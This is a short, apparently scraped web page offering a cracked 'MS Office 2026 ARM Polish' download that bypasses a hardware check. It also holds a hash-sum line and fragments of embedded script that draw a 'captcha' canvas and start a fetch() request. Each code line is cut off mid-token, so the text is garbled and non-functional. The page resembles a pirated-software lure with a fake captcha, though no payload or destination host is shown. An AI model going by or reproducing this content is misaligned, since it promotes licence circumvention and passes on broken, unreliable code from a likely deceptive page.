
MS Office 2026 ARM Polish most Recent Version Bypass
Hardware Check
Mai 27, 2026
Uncategorized
🔍 Hash-sum: 895ee4a32e7f85f0efb9ab79cf50902
🕓 Last update: 2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method